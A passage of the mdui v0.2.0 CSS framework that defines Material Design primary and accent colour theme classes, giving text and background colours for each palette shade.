 * mdui v0.2.0 (http://mdui.org)
 * Copyright 2016-2017 zdhxiong
 * Licensed under MIT
 */
/**
 * =============================================================================
 * ************   Color 颜色   ************
 * =============================================================================
 */
/**
 * .mdui-theme-primary-[color] .mdui-color-theme
 * .mdui-theme-primary-[color] .mdui-color-theme-[degree]
 */
.mdui-theme-primary-amber .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffc107 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff8e1 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffecb3 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffe082 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd54f !important;
}
.mdui-theme-primary-amber .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffca28 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffc107 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffb300 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffa000 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-800 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff8f00 !important;
}
.mdui-theme-primary-amber .mdui-color-theme-900 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6f00 !important;
}
.mdui-theme-primary-blue .mdui-color-theme {
  color: #fff !important;
  background-color: #2196f3 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e3f2fd !important;
}
.mdui-theme-primary-blue .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #bbdefb !important;
}
.mdui-theme-primary-blue .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #90caf9 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64b5f6 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #42a5f5 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #2196f3 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #1e88e5 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #1976d2 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #1565c0 !important;
}
.mdui-theme-primary-blue .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #0d47a1 !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme {
  color: #fff !important;
  background-color: #607d8b !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eceff1 !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #cfd8dc !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b0bec5 !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #90a4ae !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-400 {
  color: #fff !important;
  background-color: #78909c !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #607d8b !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #546e7a !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #455a64 !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #37474f !important;
}
.mdui-theme-primary-blue-grey .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #263238 !important;
}
.mdui-theme-primary-brown .mdui-color-theme {
  color: #fff !important;
  background-color: #795548 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #efebe9 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #d7ccc8 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #bcaaa4 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-300 {
  color: #fff !important;
  background-color: #a1887f !important;
}
.mdui-theme-primary-brown .mdui-color-theme-400 {
  color: #fff !important;
  background-color: #8d6e63 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #795548 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #6d4c41 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #5d4037 !important;
}
.mdui-theme-primary-brown .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #4e342e !important;
}
.mdui-theme-primary-brown .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #3e2723 !important;
}
.mdui-theme-primary-cyan .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00bcd4 !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e0f7fa !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2ebf2 !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #80deea !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4dd0e1 !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #26c6da !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00bcd4 !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00acc1 !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #0097a7 !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #00838f !important;
}
.mdui-theme-primary-cyan .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #006064 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme {
  color: #fff !important;
  background-color: #ff5722 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fbe9e7 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffccbc !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab91 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff8a65 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff7043 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #ff5722 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #f4511e !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #e64a19 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #d84315 !important;
}
.mdui-theme-primary-deep-orange .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #bf360c !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme {
  color: #fff !important;
  background-color: #673ab7 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ede7f6 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #d1c4e9 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b39ddb !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-300 {
  color: #fff !important;
  background-color: #9575cd !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-400 {
  color: #fff !important;
  background-color: #7e57c2 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #673ab7 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #5e35b1 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #512da8 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #4527a0 !important;
}
.mdui-theme-primary-deep-purple .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #311b92 !important;
}
.mdui-theme-primary-green .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4caf50 !important;
}
.mdui-theme-primary-green .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e8f5e9 !important;
}
.mdui-theme-primary-green .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c8e6c9 !important;
}
.mdui-theme-primary-green .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #a5d6a7 !important;
}
.mdui-theme-primary-green .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #81c784 !important;
}
.mdui-theme-primary-green .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #66bb6a !important;
}
.mdui-theme-primary-green .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4caf50 !important;
}
.mdui-theme-primary-green .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #43a047 !important;
}
.mdui-theme-primary-green .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #388e3c !important;
}
.mdui-theme-primary-green .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #2e7d32 !important;
}
.mdui-theme-primary-green .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #1b5e20 !important;
}
.mdui-theme-primary-grey .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9e9e9e !important;
}
.mdui-theme-primary-grey .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fafafa !important;
}
.mdui-theme-primary-grey .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f5f5f5 !important;
}
.mdui-theme-primary-grey .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eee !important;
}
.mdui-theme-primary-grey .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e0e0e0 !important;
}
.mdui-theme-primary-grey .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #bdbdbd !important;
}
.mdui-theme-primary-grey .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9e9e9e !important;
}
.mdui-theme-primary-grey .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #757575 !important;
}
.mdui-theme-primary-grey .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #616161 !important;
}
.mdui-theme-primary-grey .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #424242 !important;
}
.mdui-theme-primary-grey .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #212121 !important;
}
.mdui-theme-primary-indigo .mdui-color-theme {
  color: #fff !important;
  background-color: #3f51b5 !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e8eaf6 !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c5cae9 !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9fa8da !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-300 {
  color: #fff !important;
  background-color: #7986cb !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-400 {
  color: #fff !important;
  background-color: #5c6bc0 !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #3f51b5 !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #3949ab !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #303f9f !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #283593 !important;
}
.mdui-theme-primary-indigo .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #1a237e !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #03a9f4 !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e1f5fe !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b3e5fc !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #81d4fa !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4fc3f7 !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #29b6f6 !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #03a9f4 !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #039be5 !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #0288d1 !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #0277bd !important;
}
.mdui-theme-primary-light-blue .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #01579b !important;
}
.mdui-theme-primary-light-green .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #8bc34a !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f1f8e9 !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #dcedc8 !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c5e1a5 !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #aed581 !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9ccc65 !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #8bc34a !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #7cb342 !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #689f38 !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #558b2f !important;
}
.mdui-theme-primary-light-green .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #33691e !important;
}
.mdui-theme-primary-lime .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #cddc39 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f9fbe7 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f0f4c3 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e6ee9c !important;
}
.mdui-theme-primary-lime .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #dce775 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #d4e157 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #cddc39 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c0ca33 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #afb42b !important;
}
.mdui-theme-primary-lime .mdui-color-theme-800 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9e9d24 !important;
}
.mdui-theme-primary-lime .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #827717 !important;
}
.mdui-theme-primary-orange .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9800 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff3e0 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffe0b2 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffcc80 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffb74d !important;
}
.mdui-theme-primary-orange .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffa726 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9800 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fb8c00 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f57c00 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #ef6c00 !important;
}
.mdui-theme-primary-orange .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #e65100 !important;
}
.mdui-theme-primary-pink .mdui-color-theme {
  color: #fff !important;
  background-color: #e91e63 !important;
}
.mdui-theme-primary-pink .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fce4ec !important;
}
.mdui-theme-primary-pink .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f8bbd0 !important;
}
.mdui-theme-primary-pink .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f48fb1 !important;
}
.mdui-theme-primary-pink .mdui-color-theme-300 {
  color: #fff !important;
  background-color: #f06292 !important;
}
.mdui-theme-primary-pink .mdui-color-theme-400 {
  color: #fff !important;
  background-color: #ec407a !important;
}
.mdui-theme-primary-pink .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #e91e63 !important;
}
.mdui-theme-primary-pink .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #d81b60 !important;
}
.mdui-theme-primary-pink .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #c2185b !important;
}
.mdui-theme-primary-pink .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #ad1457 !important;
}
.mdui-theme-primary-pink .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #880e4f !important;
}
.mdui-theme-primary-purple .mdui-color-theme {
  color: #fff !important;
  background-color: #9c27b0 !important;
}
.mdui-theme-primary-purple .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f3e5f5 !important;
}
.mdui-theme-primary-purple .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e1bee7 !important;
}
.mdui-theme-primary-purple .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ce93d8 !important;
}
.mdui-theme-primary-purple .mdui-color-theme-300 {
  color: #fff !important;
  background-color: #ba68c8 !important;
}
.mdui-theme-primary-purple .mdui-color-theme-400 {
  color: #fff !important;
  background-color: #ab47bc !important;
}
.mdui-theme-primary-purple .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #9c27b0 !important;
}
.mdui-theme-primary-purple .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #8e24aa !important;
}
.mdui-theme-primary-purple .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #7b1fa2 !important;
}
.mdui-theme-primary-purple .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #6a1b9a !important;
}
.mdui-theme-primary-purple .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #4a148c !important;
}
.mdui-theme-primary-red .mdui-color-theme {
  color: #fff !important;
  background-color: #f44336 !important;
}
.mdui-theme-primary-red .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffebee !important;
}
.mdui-theme-primary-red .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffcdd2 !important;
}
.mdui-theme-primary-red .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ef9a9a !important;
}
.mdui-theme-primary-red .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e57373 !important;
}
.mdui-theme-primary-red .mdui-color-theme-400 {
  color: #fff !important;
  background-color: #ef5350 !important;
}
.mdui-theme-primary-red .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #f44336 !important;
}
.mdui-theme-primary-red .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #e53935 !important;
}
.mdui-theme-primary-red .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #d32f2f !important;
}
.mdui-theme-primary-red .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #c62828 !important;
}
.mdui-theme-primary-red .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #b71c1c !important;
}
.mdui-theme-primary-teal .mdui-color-theme {
  color: #fff !important;
  background-color: #009688 !important;
}
.mdui-theme-primary-teal .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e0f2f1 !important;
}
.mdui-theme-primary-teal .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2dfdb !important;
}
.mdui-theme-primary-teal .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #80cbc4 !important;
}
.mdui-theme-primary-teal .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4db6ac !important;
}
.mdui-theme-primary-teal .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #26a69a !important;
}
.mdui-theme-primary-teal .mdui-color-theme-500 {
  color: #fff !important;
  background-color: #009688 !important;
}
.mdui-theme-primary-teal .mdui-color-theme-600 {
  color: #fff !important;
  background-color: #00897b !important;
}
.mdui-theme-primary-teal .mdui-color-theme-700 {
  color: #fff !important;
  background-color: #00796b !important;
}
.mdui-theme-primary-teal .mdui-color-theme-800 {
  color: #fff !important;
  background-color: #00695c !important;
}
.mdui-theme-primary-teal .mdui-color-theme-900 {
  color: #fff !important;
  background-color: #004d40 !important;
}
.mdui-theme-primary-yellow .mdui-color-theme {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffeb3b !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fffde7 !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff9c4 !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff59d !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff176 !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffee58 !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffeb3b !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fdd835 !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fbc02d !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-800 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f9a825 !important;
}
.mdui-theme-primary-yellow .mdui-color-theme-900 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f57f17 !important;
}
/**
 * .mdui-theme-accent-[color] .mdui-color-theme-accent
 * .mdui-theme-accent-[color] .mdui-color-theme-[degree]
 */
.mdui-theme-accent-amber .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd740 !important;
}
.mdui-theme-accent-amber .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffe57f !important;
}
.mdui-theme-accent-amber .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd740 !important;
}
.mdui-theme-accent-amber .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffc400 !important;
}
.mdui-theme-accent-amber .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab00 !important;
}
.mdui-theme-accent-blue .mdui-color-theme-accent {
  color: #fff !important;
  background-color: #448aff !important;
}
.mdui-theme-accent-blue .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #82b1ff !important;
}
.mdui-theme-accent-blue .mdui-color-theme-a200 {
  color: #fff !important;
  background-color: #448aff !important;
}
.mdui-theme-accent-blue .mdui-color-theme-a400 {
  color: #fff !important;
  background-color: #2979ff !important;
}
.mdui-theme-accent-blue .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #2962ff !important;
}
.mdui-theme-accent-cyan .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #18ffff !important;
}
.mdui-theme-accent-cyan .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #84ffff !important;
}
.mdui-theme-accent-cyan .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #18ffff !important;
}
.mdui-theme-accent-cyan .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00e5ff !important;
}
.mdui-theme-accent-cyan .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00b8d4 !important;
}
.mdui-theme-accent-deep-orange .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6e40 !important;
}
.mdui-theme-accent-deep-orange .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9e80 !important;
}
.mdui-theme-accent-deep-orange .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6e40 !important;
}
.mdui-theme-accent-deep-orange .mdui-color-theme-a400 {
  color: #fff !important;
  background-color: #ff3d00 !important;
}
.mdui-theme-accent-deep-orange .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #dd2c00 !important;
}
.mdui-theme-accent-deep-purple .mdui-color-theme-accent {
  color: #fff !important;
  background-color: #7c4dff !important;
}
.mdui-theme-accent-deep-purple .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b388ff !important;
}
.mdui-theme-accent-deep-purple .mdui-color-theme-a200 {
  color: #fff !important;
  background-color: #7c4dff !important;
}
.mdui-theme-accent-deep-purple .mdui-color-theme-a400 {
  color: #fff !important;
  background-color: #651fff !important;
}
.mdui-theme-accent-deep-purple .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #6200ea !important;
}
.mdui-theme-accent-green .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #69f0ae !important;
}
.mdui-theme-accent-green .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b9f6ca !important;
}
.mdui-theme-accent-green .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #69f0ae !important;
}
.mdui-theme-accent-green .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00e676 !important;
}
.mdui-theme-accent-green .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00c853 !important;
}
.mdui-theme-accent-indigo .mdui-color-theme-accent {
  color: #fff !important;
  background-color: #536dfe !important;
}
.mdui-theme-accent-indigo .mdui-color-theme-a100 {
